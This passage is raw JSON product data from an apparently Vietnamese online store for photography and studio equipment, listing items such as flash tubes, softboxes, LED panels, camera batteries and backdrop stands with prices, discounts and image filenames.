\u0111\u01a1n","gia":100000,"giakm":0,"phantram":0,"image":"shop_1295582668_BXE DOn2.JPG.jpg"},{"id":282,"dmid":220,"link":"\/roller-silicon-3-tac-trang-220-282.html","label":"Roller Silicon 3 t\u1ea5c tr\u1eafng","gia":300000,"giakm":0,"phantram":0,"image":"shop_1291713280_trang.jpg.jpg"},{"id":301,"dmid":199,"link":"\/bong-flash-600w-199-301.html","label":"B\u00f3ng Flash 600w","gia":550000,"giakm":0,"phantram":0,"image":"shop_1293079170_flash-tube.jpg.jpg"},{"id":302,"dmid":199,"link":"\/bong-flash-800w-199-302.html","label":"B\u00f3ng Flash 800w","gia":800000,"giakm":0,"phantram":0,"image":"shop_1293079200_flash-tube.jpg.jpg"},{"id":303,"dmid":199,"link":"\/bong-flash-1000w-199-303.html","label":"B\u00f3ng Flash 1000w","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1293079240_flash-tube.jpg.jpg"},{"id":310,"dmid":215,"link":"\/beauty-dish-\u03a640--choa-\u03a640cmwhite-215-310.html","label":"Beauty dish \u03a640 - Ch\u00f3a \u03a640cm(White)","gia":800000,"giakm":600000,"phantram":25,"image":"shop_1417750561_40 white.jpg.jpg"},{"id":551,"dmid":214,"link":"\/dan-treo-xuong-ca-md-2000-214-551.html","label":"D\u00e0n treo x\u01b0\u01a1ng c\u00e1 MD-2000","gia":1500000,"giakm":1400000,"phantram":6.6666666666667,"image":"shop_1450106228_Studio-flash-photography-light-photographic-equipment-great-wall-ceiling-rail-hanger.jpg.jpg"},{"id":307,"dmid":214,"link":"\/banh-xe-doi-214-307.html","label":"B\u00e1nh xe \u0111\u00f4i","gia":180000,"giakm":0,"phantram":0,"image":"shop_1295411324_BXE DOI3.JPG.jpg"},{"id":309,"dmid":192,"link":"\/ong-nhom-cuon-phong-192-309.html","label":"\u1ed0ng nh\u00f4m cu\u1ed1n ph\u00f4ng","gia":100000,"giakm":85000,"phantram":15,"image":"1990314056.jpg"},{"id":308,"dmid":219,"link":"\/motor-cuon-phong-4-219-308.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 4","gia":2600000,"giakm":2200000,"phantram":15.384615384615,"image":"motor-4-phong5.jpg"},{"id":3781,"dmid":211,"link":"\/softbox-godox-qr-p60t-quick-parabolic-with-bowens-mount-chinh-hang-211-3781.html","label":"Softbox Godox QR-P60T Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":1990000,"giakm":1490000,"phantram":25.125628140704,"image":"softbox-godox-qr-p60t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (6).jpg"},{"id":311,"dmid":215,"link":"\/luoi-to-ong-\u03a640cm-honeycomb-\u03a640-cm-215-311.html","label":"L\u01b0\u1edbi t\u1ed5 ong \u03a640cm -Honeycomb \u03a640 cm.","gia":500000,"giakm":0,"phantram":0,"image":"shop_1293178496_luoi to ong.jpg.jpg"},{"id":313,"dmid":212,"link":"\/hat-sang-2in1-80cm-212-313.html","label":"H\u1eaft S\u00e1ng 2in1 80cm","gia":140000,"giakm":0,"phantram":0,"image":"shop_1293445544_2-1.jpg.jpg"},{"id":2315,"dmid":201,"link":"\/micro-thu-am-phong-van-boya-by-hm100-201-2315.html","label":"Micro thu \u00e2m ph\u1ecfng v\u1ea5n BOYA BY-HM100","gia":1050000,"giakm":950000,"phantram":9.5238095238095,"image":"shop_1616835867_BOYA-HM100-MINHDUC.CO (1).jpg.jpg"},{"id":3921,"dmid":334,"link":"\/den-led-godox-rgb-litemons-lp600r-334-3921.html","label":"\u0110\u00e8n LED Godox RGB Litemons LP600R","gia":3890000,"giakm":2650000,"phantram":31.876606683805,"image":"cs\u0111.png"},{"id":3922,"dmid":334,"link":"\/den-led-godox-rgb-litemons-lp400r-334-3922.html","label":"\u0110\u00e8n LED Godox RGB Litemons LP400R","gia":2690000,"giakm":2200000,"phantram":18.2156133829,"image":"den-led-godox-rgb-litemons-lp400r-minhduc (13).jpg"},{"id":3923,"dmid":334,"link":"\/den-led-godox-litemons-lp400bi-color-334-3923.html","label":"\u0110\u00e8n LED Godox Litemons LP400Bi Color","gia":2590000,"giakm":1980000,"phantram":23.552123552124,"image":"den-led-godox-litemons-lp400Bi-minhduc (19).jpg"},{"id":322,"dmid":226,"link":"\/bp-406-226-322.html","label":"BP-406","gia":240000,"giakm":0,"phantram":0,"image":"shop_1295056835_BP-406-2.jpg.jpg"},{"id":3920,"dmid":334,"link":"\/den-led-godox-litemons-lp600bi-color-334-3920.html","label":"\u0110\u00e8n LED Godox Litemons LP600Bi Color","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"cs\u0111.png"},{"id":586,"dmid":219,"link":"\/khung-treo-1-phong-keo-xich-219-586.html","label":"Khung treo 1 ph\u00f4ng k\u00e9o x\u00edch","gia":700000,"giakm":450000,"phantram":35.714285714286,"image":"shop_1450406230_Gia-treo-phong-xich-1-truc-MINHDUC.jpg.jpg"},{"id":587,"dmid":219,"link":"\/khung-treo-2-phong-keo-xich-219-587.html","label":"Khung treo 2 ph\u00f4ng k\u00e9o x\u00edch ","gia":1000000,"giakm":900000,"phantram":10,"image":"xi\u0301ch 2.jpg"},{"id":325,"dmid":228,"link":"\/np-bg1-228-325.html","label":"NP-BG1","gia":210000,"giakm":0,"phantram":0,"image":"shop_1295057275_BG1-06.jpg.jpg"},{"id":3919,"dmid":334,"link":"\/den-led-godox-litemons-lp1200bi-color-334-3919.html","label":"\u0110\u00e8n LED Godox Litemons LP1200Bi Color","gia":4990000,"giakm":3550000,"phantram":28.857715430862,"image":"den-led-godox-litemons-lp1200Bi-minhduc (7).jpg"},{"id":323,"dmid":226,"link":"\/bp-412-226-323.html","label":"BP-412","gia":270000,"giakm":0,"phantram":0,"image":"shop_1295056822_BP-412-2.JPG.jpg"},{"id":324,"dmid":226,"link":"\/bp-422-226-324.html","label":"BP-422","gia":380000,"giakm":0,"phantram":0,"image":"shop_1295056803_BP-422-6.jpg.jpg"},{"id":326,"dmid":226,"link":"\/nb-3l-nb-3lh-226-326.html","label":"NB-3L\/ NB-3LH ","gia":130000,"giakm":0,"phantram":0,"image":"shop_1295056776_NB-3L-6.jpg.jpg"},{"id":329,"dmid":226,"link":"\/bp-522-226-329.html","label":"BP-522","gia":380000,"giakm":0,"phantram":0,"image":"shop_1295056555_BP-522-4.jpg.jpg"},{"id":327,"dmid":229,"link":"\/li-42b-229-327.html","label":"LI-42B","gia":130000,"giakm":0,"phantram":0,"image":"shop_1295057330_LI-42B-2.jpg.jpg"},{"id":328,"dmid":226,"link":"\/bp-511-226-328.html","label":"BP-511","gia":250000,"giakm":0,"phantram":0,"image":"shop_1295056573_BP-511-2.jpg.jpg"},{"id":330,"dmid":226,"link":"\/bp-535-226-330.html","label":"BP-535","gia":500000,"giakm":0,"phantram":0,"image":"shop_1295056520_BP-535-2.jpg.jpg"},{"id":331,"dmid":226,"link":"\/bp-915-226-331.html","label":"BP-915","gia":320000,"giakm":0,"phantram":0,"image":"shop_1295056490_BP-915-2.jpg.jpg"},{"id":333,"dmid":226,"link":"\/bp-945-226-333.html","label":"BP-945","gia":710000,"giakm":0,"phantram":0,"image":"shop_1295056434_BP-945-2.jpg.jpg"},{"id":332,"dmid":226,"link":"\/bp-930-226-332.html","label":"BP-930","gia":500000,"giakm":0,"phantram":0,"image":"shop_1295056460_BP-930-2.jpg.jpg"},{"id":334,"dmid":226,"link":"\/nb-2lh-226-334.html","label":"NB-2LH","gia":200000,"giakm":0,"phantram":0,"image":"shop_1295056391_NB-2LH-2.jpg.jpg"},{"id":335,"dmid":226,"link":"\/nb-2l12-226-335.html","label":"NB-2L12","gia":300000,"giakm":0,"phantram":0,"image":"shop_1295056339_NB-2l12-2.jpg.jpg"},{"id":336,"dmid":228,"link":"\/np-f550-228-336.html","label":"NP-F550","gia":400000,"giakm":0,"phantram":0,"image":"shop_1295057200_NP-F550-2.jpg.jpg"},{"id":337,"dmid":228,"link":"\/np-fm50-228-337.html","label":"NP-FM50","gia":550000,"giakm":0,"phantram":0,"image":"shop_1295057132_FM50-2.jpg.jpg"},{"id":338,"dmid":228,"link":"\/np-f750-228-338.html","label":"NP-F750","gia":550000,"giakm":0,"phantram":0,"image":"shop_1295057107_F750-2.jpg.jpg"},{"id":339,"dmid":228,"link":"\/np-f960-228-339.html","label":"NP-F960","gia":730000,"giakm":0,"phantram":0,"image":"shop_1295057081_F960-2.jpg.jpg"},{"id":340,"dmid":228,"link":"\/np-fm70-228-340.html","label":"NP-FM70","gia":450000,"giakm":0,"phantram":0,"image":"shop_1295057056_FM70-2.jpg.jpg"},{"id":345,"dmid":227,"link":"\/en-el1-227-345.html","label":"EN-EL1","gia":300000,"giakm":0,"phantram":0,"image":"shop_1295060896_EN-EL1-2.jpg.jpg"},{"id":341,"dmid":228,"link":"\/np-qm71d-228-341.html","label":"NP-QM71D","gia":460000,"giakm":0,"phantram":0,"image":"shop_1295057023_QM-71D-2.jpg.jpg"},{"id":342,"dmid":228,"link":"\/np-qm91d-228-342.html","label":"NP-QM91D","gia":570000,"giakm":0,"phantram":0,"image":"shop_1294999979_QM91D-1-1.jpg.jpg"},{"id":3699,"dmid":211,"link":"\/softbox-cau-tolifo-65cm-sbl-65-211-3699.html","label":"Softbox c\u1ea7u Tolifo 65cm SBL-65","gia":570000,"giakm":500000,"phantram":12.280701754386,"image":"softbox-cau-tolifo-65cm-tlf65 (1).jpg"},{"id":346,"dmid":227,"link":"\/en-el3e-227-346.html","label":"EN-EL3e+","gia":390000,"giakm":0,"phantram":0,"image":"shop_1356949665_pisen.jpg.jpg"},{"id":351,"dmid":229,"link":"\/li-10b-229-351.html","label":"Li-10B","gia":130000,"giakm":0,"phantram":0,"image":"shop_1295067440_LI-10B-2.jpg.jpg"},{"id":355,"dmid":231,"link":"\/nb-4l-231-355.html","label":"NB-4L","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296012271_NB-4L.2.jpg.jpg"},{"id":356,"dmid":231,"link":"\/nb-3l-231-356.html","label":"NB-3L","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296012935_NB-3L.5.jpg.jpg"},{"id":357,"dmid":231,"link":"\/nb-1l-nb-1lh-231-357.html","label":"NB-1L\/ NB-1LH","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296013373_NB-1L-1LH.4.jpg.jpg"},{"id":358,"dmid":231,"link":"\/nb-5l-231-358.html","label":"NB-5L","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296013570_NB-5L.2.jpg.jpg"},{"id":359,"dmid":231,"link":"\/nb-2l-nb-2lh-bp2l-1214-231-359.html","label":"NB-2L, NB-2LH, BP2L, 12\/14","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296013754_NB-2L-2LH-BP2L-12-14.2.jpg.jpg"},{"id":360,"dmid":233,"link":"\/li-30b-233-360.html","label":"Li-30B","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014056_Li-30B.2.jpg.jpg"},{"id":361,"dmid":233,"link":"\/li-10b-12b-233-361.html","label":"Li-10B\/ 12B","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014178_Li-10B.2.jpg.jpg"},{"id":363,"dmid":233,"link":"\/blm1-bll1-233-363.html","label":"BLM1, BLL1","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014431_BLM1-BLL1.2.jpg.jpg"},{"id":364,"dmid":233,"link":"\/li-40b-li-42b-233-364.html","label":"Li-40B, Li-42B","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014584_Li-40B-42B.2.jpg.jpg"},{"id":365,"dmid":234,"link":"\/np-bg1-234-365.html","label":"NP-BG1","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014787_BG1.2.jpg.jpg"},{"id":366,"dmid":234,"link":"\/np-fe1-234-366.html","label":"NP-FE1","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014884_FE1.2.jpg.jpg"},{"id":367,"dmid":234,"link":"\/np-fd1-bd1-ft1-fr1-234-367.html","label":"NP-FD1, BD1, FT1, FR1","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296015017_FD1-BD1-FT1-FR1.2.jpg.jpg"},{"id":368,"dmid":234,"link":"\/fs112131-234-368.html","label":"FS11,21,31","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296015278_FS11-21-31.2.jpg.jpg"},{"id":369,"dmid":235,"link":"\/en-el2-235-369.html","label":"EN-EL2","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296016434_EN-EL2.2.jpg.jpg"},{"id":370,"dmid":235,"link":"\/en-el3-3e-3a-235-370.html","label":"EN-EL3, 3E, 3A","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296016466_EN-EL3-3A-3E.2.jpg.jpg"},{"id":371,"dmid":235,"link":"\/en-el10-235-371.html","label":"EN-EL10","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296016680_EN-EL10.2.jpg.jpg"},{"id":372,"dmid":235,"link":"\/en-el5-235-372.html","label":"EN-EL5","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296016791_EN-EL5.2.jpg.jpg"},{"id":373,"dmid":235,"link":"\/en-el9-235-373.html","label":"EN-EL9","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296016914_EN-EL9.2.jpg.jpg"},{"id":374,"dmid":236,"link":"\/np-60-236-374.html","label":"NP-60","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017081_NP-60.2.jpg.jpg"},{"id":375,"dmid":236,"link":"\/np-80-np-30-236-375.html","label":"NP-80, NP-30","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017204_NP-80-30.2.jpg.jpg"},{"id":376,"dmid":237,"link":"\/002e-s002-bm7-006e-237-376.html","label":"002E, S002, BM7, 006E","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017389_002E-S002-BM7-006E.2.jpg.jpg"},{"id":377,"dmid":237,"link":"\/004e-bcb7-s004-237-377.html","label":"004E, BCB7, S004","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017587_004e-bcb7-s004.2.jpg.jpg"},{"id":378,"dmid":238,"link":"\/cnp-20-238-378.html","label":"CNP-20","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017815_NP-20.2.jpg.jpg"},{"id":379,"dmid":238,"link":"\/cnp-40-238-379.html","label":"CNP-40","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017890_NP-40.2.jpg.jpg"},{"id":380,"dmid":195,"link":"\/fm-310--studio-flash-trigger-195-380.html","label":"FM 310 - STUDIO FLASH TRIGGER","gia":350000,"giakm":0,"phantram":0,"image":"shop_1296493821_FM310.jpg.jpg"},{"id":381,"dmid":195,"link":"\/studio-flash-trigger-315--fm-315-195-381.html","label":"Studio flash trigger 315 - FM 315","gia":350000,"giakm":0,"phantram":0,"image":"shop_1298696405_FM315.gif.jpg.jpg"},{"id":383,"dmid":208,"link":"\/dau-doc-the-ssk-208-383.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb SSK ","gia":140000,"giakm":0,"phantram":0,"image":"shop_1305795668_dau-doc-the-ssk-model-0534.jpg.jpg"},{"id":384,"dmid":208,"link":"\/transcend-sdhc-4gb-class-4-208-384.html","label":"Transcend SDHC 4GB (Class 4)","gia":200000,"giakm":0,"phantram":0,"image":"shop_1306395781_4g.jpg.jpg"},{"id":386,"dmid":213,"link":"\/chan-den-victory-md280-213-386.html","label":"Ch\u00e2n \u0110\u00e8n Victory MD280","gia":340000,"giakm":0,"phantram":0,"image":"MD280.jpg"},{"id":388,"dmid":220,"link":"\/may-ep-plastic-320mm-4-roller-19mm-220-388.html","label":"M\u00e1y \u00c9p Plastic 320mm 4 Roller 19mm","gia":1250000,"giakm":1000000,"phantram":20,"image":"shop_1450108431_may-ep-plastic-yt320-photoviet.vn.jpg.jpg"},{"id":389,"dmid":220,"link":"\/may-ep-plastic-a2-460mm-220-389.html","label":"M\u00e1y \u00c9p Plastic A2 460mm","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1433734624_mayep460.jpg.jpg"},{"id":3918,"dmid":334,"link":"\/den-led-godox-rgb-litemons-lp1200r-334-3918.html","label":"\u0110\u00e8n LED Godox RGB Litemons LP1200R","gia":5990000,"giakm":4050000,"phantram":32.387312186978,"image":"den-led-godox-rgb-litemons-lp1200r-minhduc (8).jpg"},{"id":520,"dmid":213,"link":"\/chan-tay-den-toc-cao-24m-213-520.html","label":"Ch\u00e2n+ tay \u0111\u00e8n t\u00f3c ( Cao 2.4m)","gia":650000,"giakm":0,"phantram":0,"image":"shop_1479283942_chan-boom-set-den-toc-minhduc.com.vn.jpg.jpg"},{"id":457,"dmid":206,"link":"\/hop-chong-am-20-lit-wonderful-db-3828n-206-457.html","label":"H\u1ed9p ch\u1ed1ng \u1ea9m 20 lit Wonderful DB-3828N","gia":750000,"giakm":0,"phantram":0,"image":"shop_1450108576_hop-chong-am-minhduc.jpg.jpg"},{"id":391,"dmid":219,"link":"\/gia-treo-phong-cao-25m-219-391.html","label":"Gi\u00e1 treo ph\u00f4ng cao 2.5m","gia":870000,"giakm":0,"phantram":0,"image":"shop_1402549802_4.0.jpg.jpg"},{"id":392,"dmid":213,"link":"\/tay-treo-den-toc-dai-2m-213-392.html","label":"Tay treo \u0111\u00e8n t\u00f3c (d\u00e0i 2m)","gia":450000,"giakm":380000,"phantram":15.555555555556,"image":"shop_1312857601_tay den toc1.jpg.jpg"},{"id":394,"dmid":220,"link":"\/may-ep-plastic-320mm-4-rullo-26mm-220-394.html","label":"M\u00e1y \u00c9p Plastic 320mm 4 Rullo 26mm","gia":1350000,"giakm":1100000,"phantram":18.518518518519,"image":"shop_1450108420_may-ep-plastic-yt320-photoviet.vn.jpg.jpg"},{"id":395,"dmid":208,"link":"\/sdhc-4gb-class-6-208-395.html","label":"SDHC 4GB (class 6)","gia":230000,"giakm":0,"phantram":0,"image":"shop_1316686429_SDHC 4GB (CLASS 6).jpg.jpg"},{"id":396,"dmid":208,"link":"\/sdhc-8gb-class-4-208-396.html","label":"SDHC 8GB (class 4)","gia":360000,"giakm":0,"phantram":0,"image":"shop_1316686625_SDHC 8GB (class 4).jpg.jpg"},{"id":539,"dmid":211,"link":"\/softbox-cho-den-speedlite-211-539.html","label":"Softbox cho \u0111\u00e8n Speedlite","gia":550000,"giakm":0,"phantram":0,"image":"shop_1397964137_shop_1293252187_porta_flash_complete_side_wflash_330w.jpg.jpg.jpg"},{"id":538,"dmid":211,"link":"\/ring-adapter-for-softbox-211-538.html","label":"Ring Adapter for softbox","gia":170000,"giakm":0,"phantram":0,"image":"shop_1397964058_shop_1317462639_!B2(7oNQ!2k~$(KGrHqR,!h4E)qZpo2yzBMiQQiu)u!~~_12.JPG.jpg.jpg"},{"id":537,"dmid":211,"link":"\/ring-softbox-for-bowenjinbeiphotonsolo-211-537.html","label":"Ring Softbox For Bowen,Jinbei,Photon,Solo","gia":170000,"giakm":0,"phantram":0,"image":"shop_1397963911_shop_1317463333_images.jpg.jpg.jpg"},{"id":554,"dmid":215,"link":"\/fomex-standard-reflector-dr-18-215-554.html","label":"FOMEX Standard Reflector DR-18 ","gia":200000,"giakm":0,"phantram":0,"image":"shop_1398009732_a.jpg.jpg"},{"id":403,"dmid":192,"link":"\/fomex-concial-snoot--csd-192-403.html","label":"Fomex Concial Snoot - CSD","gia":350000,"giakm":250000,"phantram":28.571428571429,"image":"shop_1317674170_SNOOT.jpg.jpg"},{"id":404,"dmid":192,"link":"\/fomex-concial-snoot-18cm-192-404.html","label":"Fomex Concial Snoot \u00d818cm","gia":350000,"giakm":250000,"phantram":28.571428571429,"image":"shop_1317674824_FORMEX.jpg.jpg"},{"id":405,"dmid":215,"link":"\/beauty-dish-honeycomb-70cm-white-215-405.html","label":"Beauty dish honeycomb 70cm (White)","gia":2250000,"giakm":0,"phantram":0,"image":"shop_1417750798_beautydish honeycomb white70.jpg.jpg"},{"id":524,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-f200-3-210-524.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits F200-3","gia":5940000,"giakm":0,"phantram":0,"image":"shop_1397961771_shop_1293004401_F200-1.jpg.jpg.jpg"},{"id":521,"dmid":219,"link":"\/gia-treo-phong-nhom-background-systems-219-521.html","label":"Gi\u00e1 treo ph\u00f4ng nh\u00f4m (Background Systems)","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1397760712_shop_1386310074_shop_1287203036_4.0.jpg.jpg.jpg.jpg"},{"id":409,"dmid":216,"link":"\/bo-barndoor-4-filter-mau-216-409.html","label":"B\u1ed9 barndoor, 4 filter m\u00e0u","gia":300000,"giakm":0,"phantram":0,"image":"shop_1321438776_index.jpg.jpg"},{"id":498,"dmid":211,"link":"\/softbox-80x120cm-bac-211-498.html","label":"Softbox 80x120cm b\u1ea1c","gia":350000,"giakm":0,"phantram":0,"image":"shop_1397623845_80-100.jpg.jpg"},{"id":411,"dmid":214,"link":"\/thanh-ray-3m-214-411.html","label":"THANH RAY 3M","gia":550000,"giakm":540000,"phantram":1.8181818181818,"image":"shop_1366032021_thanh day.jpg.jpg"},{"id":412,"dmid":214,"link":"\/thanh-ray-4m-214-412.html","label":"THANH RAY 4M","gia":700000,"giakm":0,"phantram":0,"image":"shop_1361011460_thanh day.jpg.jpg"},{"id":414,"dmid":192,"link":"\/phong-thay-do-di-dong-portable-changing-room-192-414.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng (portable changing room)","gia":800000,"giakm":450000,"phantram":43.75,"image":"shop_1450108220_phong-thay-do-di-dong-potable-dressing-room-photoviet (5).jpg.jpg"},{"id":415,"dmid":199,"link":"\/bong-den-ngoai-canh--ring-flash-lamp-199-415.html","label":"B\u00f3ng \u0111\u00e8n ngo\u1ea1i c\u1ea3nh - Ring flash lamp","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1398010758_fdsaas.jpg.jpg"},{"id":416,"dmid":249,"link":"\/hop-chup-vuong-50cm-249-416.html","label":"H\u1ed9p Ch\u1ee5p Vu\u00f4ng 50Cm","gia":470000,"giakm":440000,"phantram":6.3829787234043,"image":"shop_1346752808_12.jpg.jpg"},{"id":2565,"dmid":211,"link":"\/softbox-godox-parabolic-light-focusing-system-reflector-p68-kit-211-2565.html","label":"Softbox Godox Parabolic Light Focusing System Reflector P68 Kit ","gia":30000000,"giakm":28000000,"phantram":6.6666666666667,"image":"467067351.jpg"},{"id":417,"dmid":195,"link":"\/fm-rt-04--studio-flash-trigger-195-417.html","label":"FM RT-04 - STUDIO FLASH TRIGGER","gia":380000,"giakm":0,"phantram":0,"image":"shop_1348044447_Wireless-Remote-Trigger-RT-04-.jpg.jpg"},{"id":549,"dmid":211,"link":"\/softbox-60x90cm-to-ong-211-549.html","label":"Softbox 60x90cm T\u1ed5 ong","gia":650000,"giakm":0,"phantram":0,"image":"shop_1450106018_soft6090 to ong.jpg.jpg"},{"id":4134,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-godox-p260c-500c-500lrc-192-4134.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Godox P260C, 500C, 500Lrc ","gia":700000,"giakm":580000,"phantram":17.142857142857,"image":"noi-dung-led-godox-p260.png"},{"id":3917,"dmid":334,"link":"\/den-led-godox-ma5r-rgb-1800-10000k-334-3917.html","label":"\u0110\u00e8n Led Godox MA5R RGB (1800-10000K)","gia":1550000,"giakm":1100000,"phantram":29.032258064516,"image":"\u0110\u00e8n Led Godox MA5R RGB (1800-10000K) (3).jpg"},{"id":421,"dmid":192,"link":"\/adaptor-spigot-192-421.html","label":"Adaptor Spigot","gia":70000,"giakm":40000,"phantram":42.857142857143,"image":"spigot.jpg"},{"id":422,"dmid":219,"link":"\/gia-treo-phong-nhom-background-systems-219-422.html","label":"Gi\u00e1 treo ph\u00f4ng nh\u00f4m (Background Systems)","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1386310074_shop_1287203036_4.0.jpg.jpg.jpg"},{"id":423,"dmid":192,"link":"\/snoot-for-all-flash-light-studio-192-423.html","label":"SNOOT For All Flash Light studio","gia":350000,"giakm":250000,"phantram":28.571428571429,"image":"shop_1355825100_000.jpg.jpg"},{"id":3916,"dmid":192,"link":"\/kep-giu-den-hop-kim-md-603-62cm-192-3916.html","label":"K\u1eb9p Gi\u1eef \u0110\u00e8n H\u1ee3p kim MD 603 62CM     ","gia":1100000,"giakm":650000,"phantram":40.909090909091,"image":"kep-giu-den-hop-kim-602-50cm (3).jpg"},{"id":439,"dmid":195,"link":"\/flash-trigger-at-04-195-439.html","label":" Flash Trigger AT-04 ","gia":350000,"giakm":0,"phantram":0,"image":"shop_1358418734_AT04.jpg.jpg"},{"id":458,"dmid":195,"link":"\/remix-3-in-1-remote-control-for-canon-195-458.html","label":"Remix 3-in-1 Remote Control for Canon","gia":600000,"giakm":500000,"phantram":16.666666666667,"image":"shop_1373440528_FM3in1.jpg.jpg"},{"id":436,"dmid":241,"link":"\/den-flash-hylow-he300-241-436.html","label":"\u0110\u00e8n flash Hylow HE300","gia":2800000,"giakm":2100000,"phantram":25,"image":"204659923.jpg"},{"id":437,"dmid":241,"link":"\/den-flash-hylow-he400-241-437.html","label":"\u0110\u00e8n flash Hylow HE400","gia":3300000,"giakm":2450000,"phantram":25.757575757576,"image":"1963752931.jpg"},{"id":438,"dmid":241,"link":"\/den-flash-hylow-he500-241-438.html","label":"\u0110\u00e8n flash  Hylow HE500","gia":3600000,"giakm":2600000,"phantram":27.777777777778,"image":"1735460777.jpg"},{"id":3915,"dmid":192,"link":"\/bo-tao-hieu-ung-nanlite-pj-bm-36\u00b0-chinh-hang-192-3915.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Nanlite PJ-BM  36\u00b0 Ch\u00ednh H\u00e3ng","gia":15990000,"giakm":12990000,"phantram":18.761726078799,"image":"bo-tao-hieu-ung-nanlite-pj-bm-36\u00b0-chinh-hang (7).jpg"},{"id":451,"dmid":241,"link":"\/den-flash-hylow-he200-241-451.html","label":"\u0110\u00e8n flash Hylow HE200","gia":2000000,"giakm":1650000,"phantram":17.5,"image":"581185083.jpg"},{"id":3914,"dmid":192,"link":"\/the-nho-sandisk-sdxc-extreme-pro-1tb-200140mbs-192-3914.html","label":"Th\u1ebb nh\u1edb Sandisk SDXC Extreme Pro 1TB 200\/140Mb\/s","gia":5500000,"giakm":4990000,"phantram":9.2727272727273,"image":"the-nho-sandisk-sdxc-extreme-pro-1tb (4).jpg"},{"id":440,"dmid":241,"link":"\/den-flash-hylow-he600-241-440.html","label":"\u0110\u00e8n flash Hylow HE600","gia":3900000,"giakm":2800000,"phantram":28.205128205128,"image":"1836828628.jpg"},{"id":441,"dmid":241,"link":"\/den-flash-hylow-he800-241-441.html","label":"\u0110\u00e8n flash Hylow HE800 ","gia":4300000,"giakm":3200000,"phantram":25.581395348837,"image":"2040537954.jpg"},{"id":3913,"dmid":192,"link":"\/the-nho-sandisk-sdxc-extreme-pro-512gb-200140mbs-192-3913.html","label":"Th\u1ebb nh\u1edb Sandisk SDXC Extreme Pro 512GB 200\/140Mb\/s","gia":2990000,"giakm":1900000,"phantram":36.454849498328,"image":"the-nho-sandisk-sdxc-extreme-pro-512gb (2).jpg"},{"id":512,"dmid":243,"link":"\/den-kino-2-bong-osram-italy-243-512.html","label":"\u0110\u00e8n Kino 2 B\u00f3ng Osram( Italy)","gia":1500000,"giakm":1250000,"phantram":16.666666666667,"image":"shop_1551325325_den-chup-hinh-quay-phim-kino-2-bong-osram-minhduc.com.vn.jpg.jpg"},{"id":3912,"dmid":213,"link":"\/chan-gap-nguoc-gn430s-pro-213-3912.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c GN430S Pro     ","gia":650000,"giakm":0,"phantram":0,"image":"chan-gap-nguoc-gn430s-pro5.jpg"},{"id":936,"dmid":210,"link":"\/bo-kits-dan-treo-den-flash-studio-f800-2400w-3-den-210-936.html","label":"B\u1ed9 kits d\u00e0n treo \u0111\u00e8n flash studio F800- 2400w (3 \u0111\u00e8n)","gia":22500000,"giakm":20190000,"phantram":10.266666666667,"image":"shop_1462933530_bo-kit-den-flash-f-studio-minhduc.com.vn (2).jpg.jpg"},{"id":516,"dmid":243,"link":"\/den-quay-ql2000-243-516.html","label":"\u0110\u00c8N QUAY QL2000","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1397647749_QL1000.jpg.jpg"},{"id":522,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-f250-3-210-522.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio KitS F250-3","gia":8040000,"giakm":0,"phantram":0,"image":"shop_1397961393_shop_1320995122_f250-3.jpg.jpg.jpg"},{"id":3911,"dmid":219,"link":"\/gia-treo-phong-sat-md200-md12-cao-200cm-rong-200cm-219-3911.html","label":"Gi\u00e1 Treo Ph\u00f4ng S\u1eaft MD200 MD12 Cao 200cm, R\u1ed9ng 200cm     ","gia":1300000,"giakm":930000,"phantram":28.461538461538,"image":"gia-treo-phong-sat-md200-md12-cao-200cm-rong-200cm-minhduc.jpg"},{"id":523,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-f250-2-210-523.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio KitS F250-2","gia":8120000,"giakm":0,"phantram":0,"image":"shop_1397961608_shop_1320995122_f250-3.jpg.jpg.jpg"},{"id":3910,"dmid":219,"link":"\/gia-treo-phong-sat-md240-md11-cao-240cm-rong-200cm-219-3910.html","label":"Gi\u00e1 Treo Ph\u00f4ng S\u1eaft MD240 MD11 Cao 240cm, 